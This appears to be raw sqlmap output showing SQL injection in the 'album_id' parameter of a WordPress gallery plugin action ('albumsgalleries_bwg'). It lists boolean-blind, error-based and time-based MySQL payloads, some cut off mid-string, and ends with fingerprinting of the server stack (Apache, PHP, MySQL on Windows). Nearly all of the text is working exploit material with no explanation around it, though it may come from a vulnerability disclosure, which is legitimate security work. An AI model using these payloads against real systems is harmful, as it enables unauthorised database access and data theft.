 GET parameter 'album_id' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection point(s) with a total of 403 HTTP(s) requests:
---
Parameter: album_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: action=albumsgalleries_bwg&album_id=1 RLIKE (SELECT (CASE WHEN (5172=5172) THE
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
Payload: action=albumsgalleries_bwg&album_id=1 AND (SELECT 5662 FROM(SELECT COUNT(*),CO
ST(5662=5662,1))),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=albumsgalleries_bwg&album_id=1 AND (SELECT 4072 FROM (SELECT(SLEEP(5)))
---
[16:17:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 7.0.12
back-end DBMS: MySQL >= 5.0
[16:17:14] [WARNING] HTTP error codes detected during run: